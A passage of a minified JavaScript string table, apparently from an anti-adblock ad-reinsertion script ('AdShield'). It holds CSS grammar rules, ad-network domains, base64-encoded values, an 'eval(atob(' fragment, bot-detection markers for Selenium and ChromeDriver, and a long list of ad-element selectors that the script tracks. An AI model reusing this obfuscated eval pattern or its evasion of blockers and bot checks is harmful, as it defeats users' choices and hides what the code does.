<'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","memory","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","rotate( [<angle>|<zero>] )","declarationList","none|<image>","max-age","amazon-adsystem.com","all","substr","<display-outside>?&&[flow|flow-root]?&&list-item","abc","(\\s|>)","<alpha-value>","strict","<compound-selector>#","aweber.com","cache_is_blocking_acceptable_ads","geoedge.be","leaderboard","Css","navigator","Terminate - memory limit threshold","recognizer","https://static.dable.io/dist/plugin.min.js","ocelot.studio","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","colon-token","<feature-value-declaration>","no purpose 1 consent","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","adnami.io","getElementsByClassName","hadron.ad.gt","atob","allowInterstitial","<'flex-grow'>","__gads=ID=","contents|none","aW5wdXQ=","[jis78|jis83|jis90|jis04|simplified|traditional]","normal|<length>","kargo-","token","grayscale( <number-percentage> )","<'border-top-left-radius'>","pageview","[row|column]||dense","thatgossip.com","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","adblock_circumvent_score","getAtrule","safe","Mismatch","Unexpected err while detecting cosmetic filter: ","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","Hyphen minus","parentNode","logicieleducatif.fr","<calc-product> [['+'|'-'] <calc-product>]*","tcloaded","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","[first|last]? baseline","https://consent.cesoirtv.com","Failed to load profile: ","HTMLTableSectionElement","Unknown node type:","HTMLVideoElement_src","pbxai.com","ads.blogherads.com","prev_scp","gumgum.com","http","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","grad","CDO-token","charAt","auto-add|add( <integer> )|<integer>","as_inventory_frame_listener_adder","right","webdriverio","Identifier, string or comma is expected","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","FeatureRange","<single-animation-composition>#","nightmarejs","[AdShield] Error in logMissingPrevScp:","window.top._df.t","SharedWorker",'a[target="_blank"][rel="noopener noreferrer"]:has(> div#container > div.img_container > img[src^="https://asset.ad-shield.cc"])\nbody > a[href^="https://www.amazon."][href*="tag=adshield"][target="_blank"]\nbody > a[href^="https://s.click.aliexpress.com"][target="_blank"][rel="noopener noreferrer"]\nadfm-ad\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + amp-pixel)\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + amp-pixel + div[style^="bottom:0;right:0;width"])\namp-ad-exit + div[class^="img_"]:has(+ div[aria-hidden="true"] + div[style^="bottom:0;right:0;width"])\namp-img[class^="img_"][style="width:300px;height:250px;"]\namp-img[class^="img_"][style="width:336px;height:280px;"]\na[href*="-load"][href*=".com/content/"] > amp-img[src^="https://tpc.googlesyndication.com/daca_images/simgad/"]\na[href*="-load"][href*=".com/content/"][attributionsrc^="https://track.u.send.microad.jp"]\na[href*="-load"][href*=".com/content/"][style$="margin:0px auto;text-decoration:none;"]\na[href*="-load"][href*=".com/content/"][attributiondestination="https://appier.net"]\na[href*="-load"][href*=".com/content/"][style="display:inline-block;"]\na[href="javascript:void(window.open(clickTag))"] > div[id^="img_"]\na[style="text-decoration:none;"] > div[style^="border: none; margin: 0px;"]\na[style^="background:transparent url"][style*="html-load.com/"]\nbody > a[attributionsrc*="html-load.com/"]\nbody > a[href^="https://content-loader.com/content"][target="_top"]\nbody > a[href^="https://html-load.com/content"][target="_top"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href^="https://07c225f3.online/content"][href*="/0/"]\nbody > a[target="_blank"][rel="noopener noreferrer"][href*="-load"][href*=".com/content/"][href*="/0/"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > div[id^="img_"][visibility="visible"]\nbody > div:not([class]):not([id]) > script + div[id^="img_"] > script + span[id^="img_"][style] > a[href*="-load"][href*=".com/content/"]\nbody > div[class^="img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"]\nbody > div[class^="img_"] > style + div[id^="img_"] + div[class^="img_"]\nbody > div[class^="img_"][id^="img_"] > button[type="button"][class^="img_"][id^="img_"]\nbody > div[id^="img_"] > div[style$="height:280px;"][class*=" img_"]\nbody > div[id^="img_"]:has(+ amp-pixel + amp-analytics)\nbody > div[id^="img_"]:has(+ amp-pixel + div[style^="bottom:0;right:0;width"])\nbody > div[style="display:inline"] > div[class^="img_"][id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]\nbody > iframe[src*="-load"][src*=".com/content/"] ~ script + div[class^="img_"]\nbody > script + div + div[style="display:inline"] > a[target="_blank"][href*="-load"][href*=".com/content/"]\nbody > script + script + script + div + div[style="display:inline"] > div:not([id]):not([class])\nbody > script + script + script + div + div[style="display:inline"] > div[class^="img_"][id^="img_"] > div[class^="img_"] > div[class^="img_"] > div[class*=" img_"] > a[href*="-load"][href*=".com/content/"][target="_blank"][rel="nofollow"]\nbody > script[src]:first-child + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody > script[src]:first-child + script + div:not([id]):not([class]) > script + script[src] + script + div[id^="img_"]\nbody[class^="img_"] > div[style$="-webkit-tap-highlight-color:rgba(0,0,0,0);"]\nbody[class^="img_"][style$="running none;"]\nbody[class^="img_"][style^="background-color"]\nbody[class^="img_"][style^="opacity: 1;"]\nbody[onclick="ExitApi.exit();"][style="cursor:pointer"] > a[href="javascript:(function(){open(window.clickTag)})()"]\nbody[style$="transform-origin: left top;"] > div[id^="img_"]\ndiv:not([class]) + style + div[class^="img_"] > img[src*=".com/content/"]\ndiv[class^="img_"] > table[class^="img_"]\ndiv[class^="img_"][onclick^="handleClick(event, \'https:"]\ndiv[class^="img_"][started="true"]\ndiv[class^="img_"][style$="196px; position: absolute;"]\ndiv[class^="img_"][style="width:100%"]\ndiv[class^="img_"][style^="background: url("https://html-load.com"]\ndiv[class^="img_"][style^="grid-template-areas:\'product-image buy-box"]\ndiv[class^="img_"][style^="height:189px;"]\ndiv[class^="img_"][style^="width: 410px"] > div[class^="img_"] > lima-video\ndiv[class^="img_"][id^="img_"][active_view_class_name]\ndiv[class^="img_"][id^="img_"][style^="width: 300px; height: 254px;"]\ndiv[id^="img_"] > div[id^="img_"][style="width: auto;"]\ndiv[id^="img_"] > div[style$="text-decoration:none;width:300px;"]\ndiv[id^="img_"] > div[style^="margin:0;padding:0;"]\ndiv[id^="img_"] > svg[style$="overflow:visible;z-index:0;box-shadow:none;"]\ndiv[id^="img_"]:first-child > div[aria-hidden="true"] + div[id^="img_"]\ndiv[id^="img_"][class^="img_"][lang][style="overflow: hidden; width: 100%; height: 100%;"]\ndiv[id^="img_"][class^="img_"][mode]\ndiv[id^="img_"][coupang]\ndiv[id^="img_"][ggnoclick]\ndiv[id^="img_"][onclick="fireClickHandler()"]\ndiv[id^="img_"][onclick^="window.open"]\ndiv[id^="img_"][ontouchend$="touchEnd(event)"]\ndiv[id^="img_"][role="button"]\ndiv[id^="img_"][style*="font-family: arial, helvetica, sans-serif;"]\ndiv[id^="img_"][style$="height: 248px; overflow: hidden;"]\ndiv[id^="img_"][style$="height:100px;"]\ndiv[id^="img_"][style$="height:90px;overflow:hidden;"]\ndiv[id^="img_"][style$="justify-content: center; align-items: center; position: relative;"]\ndiv[id^="img_"][style$="overflow:hidden; display:inline-block;"]\ndiv[id^="img_"][style$="padding: 0px; display: inline-block;"]\ndiv[id^="img_"][style$="position: sticky; top: 0; z-index: 1;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647; display: block;"]\ndiv[id^="img_"][style$="width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style$="width:100%;height:250px;overflow:hidden;"]\ndiv[id^="img_"][style="cursor: pointer;"]\ndiv[id^="img_"][style="opacity: 1;"]\ndiv[id^="img_"][style="overflow:hidden;"]\ndiv[id^="img_"][style="width: 300px;"]\ndiv[id^="img_"][style="width:300px;height:200px;"]\ndiv[id^="img_"][style^="display: flex; justify-content: center; align-items: center; width: 300px;"]\ndiv[id^="img_"][style^="height: 250px; width: 300px;"]\ndiv[id^="img_"][style^="margin: 0px; padding: 0px; position: fixed; top: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="margin:0;padding:0;display:block;position:fixed;left:0;"]\ndiv[id^="img_"][style^="overflow: hidden; width: 320px;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0; left: 0; width: 100%; z-index:2147483647;"]\ndiv[id^="img_"][style^="position: fixed; bottom: 0px; left: 0px; width: 100%; z-index: 2147483647;"]\ndiv[id^="img_"][style^="position:absolute;width:100%;height:100%;"]\ndiv[id^="img_"][style^="width: 100%; height: 100px; position: fixed; bottom: 0; left: 0; z-index:"]\ndiv[id^="img_"][style^="width: 100%; min-height: 430px;"]\ndiv[id^="img_"][style^="width: 100vw; height: 100vh;"]\ndiv[id^="img_"][style^="width: 300px; height: 250px; left: 0px;"]\ndiv[id^="img_"][visibility="visible"]\ndiv[id^="img_"][x-frame-height="53"]\ndiv[id^="img_"][x-frame-height="600"]\ndiv[id^="img_"][x-frame-height^="40"]\ndiv[id^="img_"][x-frame-width="336"][x-frame-height="336"]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/gn."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/pb."]\ndiv[js_error_track_url^="https://uncn.jp/0/data/js_error_track/"][click_trackers]\ndiv[lang] [x-remove="false"]\ndiv[style$="-10000px; position: absolute;"] + div[id^="img_"]\ndiv[style$="overflow: hidden; width: 300px; height: 250px; margin: 0px auto;"]\ndiv[style$="text-indent: 0px !important;"] > a[href*="-load"][href*=".com/content/"]\ndiv[style*="left: 0px; z-index: 1000000000"] > div > div[id^="img_"]\ndiv[style="display:inline"][class^="img_"] > div[style="display:flex;"]\ndiv[style^="bottom:0;right:0;width:300px;height:250px;background:initial!important;"]\ndiv[style^="position:absolute;left:0px;"] + div[class^="img_"]\ndiv[style^="position:absolute;"] > div[id^="img_"]\ndiv[style^="transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;"]\ndiv[style] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[style^="position:"][ontouchstart="fCidsp(event)"]\ndiv[style^="v"] > a[href*="-load"][href*=".com/content/"][target][style="text-decoration:none;"]\ndiv[x-frame-height="100"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[x-frame-height$="50"] > div[style="position:absolute;display:none;"] + meta + meta + div[class^="img_"]\ndiv[xyz-component="fixed-frame"]\ngwd-google-ad\nhtml[lang*="-"] > body[style="width:100%;height:100%;margin:0;"] > div[class^="img_"][style="width:100%; height:100%;"]\niframe[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\niframe[src*="content-loader.com/"] + style + div\niframe[src*="html-load.com/"] + style + div\niframe[src*="-load"][src*=".com/content/"][style="display:none"][aria-hidden="true"] + div:not([class]):not([id])\niframe[src="javascript:false"] ~ div[style="display:inline"]\niframe[id^="img_"][style^="cursor: pointer; display: block; position: absolute; overflow: hidden; margin: 0px; padding: 0px; pointer-events: auto; opacity: 0.8;"]\nimg[height^="10"][src*="content-loader.com/"]\nimg[height^="10"][src*="html-load.com/"]\nimg[id^="img_"][style$="margin:0px;padding:0px;border:none;opacity:0.8;"]\nimg[src*="-load"][src*=".com/content/"][onclick^="window.open(\'https://www.inmobi.com"]\nimg[src*="-load"][src*=".com/content/"][width="100%"][alt=""][style="display: block;"]\nimg[src*="content-loader.com/"][style^="border-style:"]\nimg[src*="content-loader.com/"][style^="position: absolute; left: 0px;"]\nimg[src*="html-load.com/"][style^="border-style:"]\nimg[src*="html-load.com/"][style^="position: absolute; left: 0px;"]\nins[class^="img_"][style^="display:inline-block;"]\nins[id^="img_"][style*="--gn-ov-ad-height"]\nlink + div[class^="img_"][style="width: 300px; height: 250px;"]\nlink + style + script + a[href*="-load"][href*=".com/content/"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"] + script + script + div[id^="img_"]\nlink[rel="stylesheet"][href*="-load"][href*=".com/content/"][media="screen"] + script + div[class^="img_"]\nmeta + style + div[class^="img_"]\nmeta + title + script + div[id^="img_"]\nmeta + title + script + script + div[id^="img_"]\nmeta[charset="utf-8"] + meta[name="viewport"] + div[class^="img_"]\nmeta[content] + a[href^="https://content-loader.com/content"]\nmeta[content] + a[href^="https://html-load.com/content"]\np[id^="img_"][onclick]\nsection[class^="img_"] > div[id^="img_"][class^="img_"][draggable="false"]\nscript + style + div[class^="img_"]\nscript[attributionsrc] + div[id^="img_"]\nscript[id^="img_"] + div[id^="img_"]\nscript[name="scrbnr"] + div[class^="img_"]\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"]:empty\nscript[src*="-load"][src*=".com/content/"] + div[id^="img_"][style="width: auto;"]\nstyle + script[src*="-load"][src*=".com/content/"] + script + div[id^="img_"]\nstyle + title + script + div[id^="img_"]\nvideo[class^="img_"][playsinline]\nvideo[poster*="-load"][poster*=".com/content/"]\ndiv[id^="img_"]:has(div[style] > div[id^="img_"] > svg[viewBox][fill])\ndiv[style]:has(> a[href*="html-load.com/"] + div[style] > video[src*="html-load.com/"])\ndiv[style]:has(> div > div[style*="html-load.com/"]):has(a[href*="html-load.com/"])\ndiv[style]:has(> iframe[src*="html-load.com/"] + script)\nbody:has(amp-ad-exit) > div[id^="img_"] > div[id^="img_"]:has(> a[href*="html-load.com/"] > amp-img[alt][src]):not([class])\nbody:has(> div + script + script):has(a[href*="html-load.com/"] > img[alt="Advertisement"])\nbody:has([gwd-schema-id]):has(img[src*="html-load.com/"])\nbody:has(> script + div + script):has(div[class^="img_"][x-repeat])\na[href]:not(a[href*="html-load.com/"]):has(img[src*="html-load.com/"])\nbody:has(> div[id^="img"] > div[style] > div[test-id="grid-layout"])\na[href*="html-load.com/"]:has(video > source[src*="html-load.com/"])\nscript + a[href*="html-load.com/"][attributiondestination]\nbody:has(script + div):has(> div[id^="img_"] > img[src*="html-load.com/"][onclick])\nbody:has(lima-video):has(> div + script):has(> div[style] > link[href*="html-load.com/"])\nbody:has(> link[href*="html-load.com/"]):has(> a[href*="html-load.com/"])\nbody:has(script[src*="html-load.com/"]):has(video > source[src*="html-load.com/"])\nbody:has(a[href*="html-load.com/"] > img[style*="html-load.com/"]):has(div[lang="ja"])\nbody:has(> amp-ad-exit:last-child):has(a[href*="html-load.com/"])\nbody:has(amp-ad-exit):has(div[lang="ja"] > a[href*="html-load.com/"] > svg[viewBox])\nbody:has(script + script + iframe:last-child):has(a[href*="html-load.com/"])\nbody:has(> a[href*="html-load.com/"] + div[class]:not([id]):not([style]):nth-child(2):last-child):has(> a[href*="html-load.com/"]:first-child)\nbody:has(> script[src*="html-load.com/"] + div + script):has(> div > div > canvas)\nhead:first-child + body:has(li > a[href*="html-load.com/"]):last-child\nbody:has(script + script + div + img):has(span > a[href*="html-load.com/"])\nbody:has(> div[style="display:inline"] > script[src*="html-load.com/"] + script)\nhead:first-child + body:has(> a[href*="html-load.com/"]:first-child + div:last-child):last-child\nbody:has(> div[aria-hidden] > form[action*="html-load.com/"])\ndiv[id^="img_"]:has(> script[src*="html-load.com/"] + script + ins):first-child\nbody:has(div:first-child + script:nth-child(2):last-child):has(img[src*="html-load.com/"])\nbody:nth-child(2):last-child:has(video[src*="html-load.com/"])\nbody:has(> div > div[aria-label^="Sponsored"] > a[href*="html-load.com/"])\nhead:first-child + body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\nbody:has(a[href*="html-load.com/"][onclick*="doubleclick.net"])\nbody:has(> div > img[src*="html-load.com/"]:only-child):has(> div:first-child + script + div:last-child)\nbody:has(> a[href*="html-load.com/contents/"][href*="/0/"])\nbody:has(> div > div[id^="img_"]:first-child > a[href*="html-load.com/"]):has(> div > div[id^="img_"]:nth-child(2) > a[href*="html-load.com/"])\na[href*="html-load.com/"][alt="Click Me"]\nbody:has(> div > div > div[style*="html-load.com/"]:first-child + div[style*="html-load.com/"]:last-child)\nhtml > body > div[id^="img_"]:has(button[id^="img_"])\nbody:has(div > div[style*="html-load.com/"])\nbody:has(a[href*="html-load.com/"]:first-child + img[src*="html-load.com/"] + img[src*="html-load.com/"]:last-child)\nbody:has(a[target="_top"][href*="html-load.com/"] > img[src*="html-load.com/"])\nbody:has(div[class^="img_"]:first-child + div[class^="img_"] + img[src*="html-load.com/"]:last-child)',"!boolean-group"," pending cmds","reserved2Output","translate( <length-percentage> , <length-percentage>? )","dggn","<html","<-ms-filter-function>+","initInventoryFrame","Wrong value `","[<box>|border|padding|content]#","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","HEAD","sourceContentFor","__replaced","click","excludeHosts",", height: ","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","[object Date]","string-token","__lastWatirPrompt","<ident-token> : <declaration-value>? ['!' important]?","whale","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","parseAtrulePrelude","XMLHttpRequest_responseXML","https://ghb.adtelligent.com/v2/auction/","MozAppearance","mimeTypes","CAN_content","rotateZ( [<angle>|<zero>] )","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","terms","min","webkitPersistentStorage","<outline-radius>","none|<length>","jsHeapSizeLimit","as_parent","gpt_loaded_time","responseURL","Exception occurred in proxy property set ","srcset","onmousedown","custom","immediate","closest-side|closest-corner|farthest-side|farthest-corner|sides","[Bot] bot UA detected, ua=","url( <string> <url-modifier>* )|<url-token>","<'pause-before'> <'pause-after'>?","ex.ingage.tech","[<counter-name> <integer>?]+|none","null","auto|never|always|<absolute-size>|<length>","<number-percentage>{1,4}&&fill?","getClickUrl","adunit","Proxy","WebGLRenderingContext is null","[<declaration>? ';']* <declaration>?","Boolean","HTMLIFrameElement_srcdoc","cWJ1dw==","https://","components","apply","XMLHttpRequest_statusText","generatedColumn","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","content-box|border-box","fromCharCode","Range_createContextualFragment","Unknown property","origin",'iframe[name="',"term","4dex.io","admiral","sin( <calc-sum> )","solid|double|dotted|dashed|wavy","hooked","Unknown context `","!self","width","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","as_debug","esp.rtbhouse.com","cmVzZXJ2ZWQx","   ","removeEventListener","ident-token","vmax","axelspringer.com","even","skipSC","<url>|none","SelectorList","normal|italic|oblique <angle>?","[AdShield API] Executing ","find","/gpt/setup","<color> <color-stop-length>?","XMLHttpRequest_responseURL","<combinator>? <complex-selector>","pseudo","andbeyond.media","unset","<paint>","ad-","<'border-width'>||<'border-style'>||<color>","<percentage>","encodedBodySize","HTMLElement_title","googMsgType","Parentheses","HTMLImageElement_src",'meta[name="as-event-handler-added"]',"onWhiteSpace","url(","is_brave","mixed|upright|sideways","generatedLine","<?lit$","auto|<custom-ident>","publisher","xhr","<length-percentage>","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","c3ZtbQ==","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","eventName","opacity( [<number-percentage>] )","leave","<number [0,1]>","workers.dev","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","data-owner","<custom-ident>|<string>","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","content_ad","; Priority=Medium","ZmthZA==","[<'view-timeline-name'> <'view-timeline-axis'>?]#","match.rundsp.com","clip-path","CSSStyleSheet","pub_300x250m","_self","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","none|auto|[<string> <string>]+","step-start|step-end|steps( <integer> [, <step-position>]? )","rubiconproject.com","<mf-name> : <mf-value>","language","OutOfPageFormat","is_blocking_acceptable_ads","bad-url-token","break","slotElementId","log","recovery_adm_click_ar","isAdblockUser","hasOwnProperty","<image>|none","*[id]","msie","tcString","as_session_id","c204ZmtocndhOTR5MGV1cGoybnEx","reverse","max( <calc-sum># )","as_inventory_id","read-only|read-write|write-only","CSSStyleDeclaration_getPropertyValue","normal|<try-size>","img_dggnaogcyx5g7dge2a9x2g7yda9d","dispatchEvent","crios","ariaLabel","host","line","__as_xhr_processed","ownKeys","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","append","ACK_VISIBLE","HTMLAnchorElement_hash","['~'|'|'|'^'|'$'|'*']? '='","<ident>|<function-token> <any-value> )","im-apps.net","petbook-magazine.com","default","lr-tb|rl-tb|tb-rl|lr|rl|tb","postmedia.solutions.cdn.optable.co","DocumentFragment_querySelector","domain","<'padding-left'>","<pseudo-page>+|<ident> <pseudo-page>*","eventSampleRatio","sessionStorage","Failed to detect bot: botd timeout","types","innerHTML","getAdserverTargeting","limit_memory_filter",'meta[http-equiv="Content-Security-Policy"]',"selectors","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","return","DOMContentLoaded","ladsp.com","analytics_ds","positions","title","<relative-selector>#","Multiplier","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","https://07c225f3.online","invalid url (anchor href set): ","<length>|<percentage>|auto","onmessage","updateCursors","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","HTMLMetaElement_httpEquiv","auto|balance","https://fb2.html-load.com","navigator.mimeTypes is undefined","bidswitch.net","removeItem","getComponents","close","https://consent.halifaxcourier.co.uk","eval(atob('","#adshield","exclusionRules","none|both|horizontal|vertical|block|inline","scaleX( [<number>|<percentage>] )","char must be length 1","<line-style>","blocked_script_cache","XXX","<single-animation-iteration-count>#","webkitMediaStream","1rx.io","height","idSubstrings","mask","options","stats.wp.com","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","mmctsvc.com","padding-box|content-box","Failed to fetch","elem","setItem","economy|exact","MatchOnce","reduce","<media-in-parens> [or <media-in-parens>]+","localhost|dable\\.io","httpEquiv","documentFocus","Performance.network","title (english only)","none|text|all|-moz-none","option priority is invalid","set","priority","substring","base[href]","podname.com","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","travelbook.de","Failed to detect bot","Window_setInterval","auto|inter-character|inter-word|none"," is blocked.","replaceState","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","https://qa.html-load.com","/cgi-bin/PelicanC.dll","Invalid protect url: ","hue-rotate( <angle> )","Expect `","pub.network","toArray","HTMLAnchorElement_target","ad\\.doubleclick\\.net|static\\.dable\\.io","cache_adblock_circumvent_score","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"<integer>|<length>","papi","<length-percentage>|closest-side|farthest-side","Nth",".start","getSlotElementId","preload","keepOriginalAcceptableAds","connectad.io","clientHeight","Document_getElementById","[src*=","cross-fade( <cf-mixing-image> , <cf-final-image>? )","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","INTERSTITIAL","num","PerformanceResourceTiming_encodedBodySize","Forward report url to engineers","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==","initial|inherit|unset|revert|revert-layer","Range","scanNumber","autobild.de","si.com","arrayBuffer","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","RegExp_test","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","selenium-evaluate","pbstck.com","EOF-token","isUnregistered","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","pipeThrough","abgroup","gzip","SECSSOBrowserChrome","ads-twitter.com","selectorText","normal||[size|inline-size]","Unsupported version: ","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","eventStatus","normal|[<number> <integer>?]","cloudfront.net","grippers|none","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","https://cdn.privacy-mgmt.com","videostep.com","<composite-style>#","<page-margin-box-type> '{' <declaration-list> '}'","dvw","dXl5aw==","driver","basename","botd timeout","<type-selector>|<subclass-selector>","auto|normal|none","flatMap","prev","false","path","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","gpt-","avt","cdn.nidan.d2c.ne.jp","mod( <calc-sum> , <calc-sum> )","window.parent.parent.apstag.runtime.callCqWrapper","https://hbopenbid.pubmatic.com/translator","privacy-center.org","fromEntries","none|<integer>","prompt","cachedResultIsInAdIframe","logCmpBlockingStatus","<'border-top-width'>","advertisement","edgios","bliink.io","<'height'>","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","pos","googleads.g.doubleclick.net","<visual-box>||<length [0,∞]>","getSlotId","Number sign is not allowed","firstCharOffset","Blocked prebid request for ","refinery89.com","tokenIndex","requestIdleCallback","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","separate|collapse|auto","this.postMessage(...arguments)","none|[crop||cross]","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","http://api.dable.io/widgets/","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","skin_wrapper","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","args","checkAtrulePrelude","<attachment>#","[alternate||[over|under]]|inter-character","next","row|row-reverse|column|column-reverse","dvi","/translator","replaceAll","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","windowSize","<simple-selector>#","auto|start|end|center|baseline|stretch","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","auto|always|avoid|left|right|recto|verso","adx.digitalmatter.services","rule",'link[rel="preload"][as="script"][href="',"max","eof","bad-string-token","defineSlot","scrollY","$cdc_asdjflasutopfhvcZLmcfl_","skipWs","OWptYW53eXF4MHM1NHp1dG82aA==","publisherId","intervalId","Symbol","Load stylesheet results: ","Script","open","auto|[over|under]&&[right|left]?","horizontal|vertical|inline-axis|block-axis|inherit","opera","params","[AdShield API] All cmds executed, ready for new cmds","Must be between 0 and 63: ","DocumentFragment_getElementById","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","AS-ENCODED-VAL","delay","Raw","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","HTMLElement_innerText","flux-cdn.com","<ident>","HTMLLinkElement_href","distinctiveProps","Node_insertBefore","Node_textContent","cursor","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","Too many question marks","<'flex-shrink'>","keepalive","Terminate - profile not found","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","any","none|<dashed-ident>#","ignore|stretch-to-fit","stroke","getConsentMetadata","<media-query>#","Document_querySelectorAll","undertone.com","auto|isolate","plainchicken.com","nowrap|wrap|wrap-reverse","_sourceRoot","getAttributeNames","cbidsp","Condition is expected","/iu3","<'opacity'>","descriptors","cssWideKeywords","_ad","d15kdpgjg3unno.cloudfront.net","getBidResponses","timestamp","appendList","setAttributeNS","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","adSlot","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","[<url> [format( <string># )]?|local( <family-name> )]#","auth","cover|contain|entry|exit|entry-crossing|exit-crossing","Yml4cXJod245emptNTRvMTJmZTBz","urlParse","[proportional-nums|tabular-nums]","Text","parseValue","ancestorOrigins","isVisibleElement","addMapping","isSamsungBrowser","<single-transition>#","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","stickyads","` for `visit` option (should be: 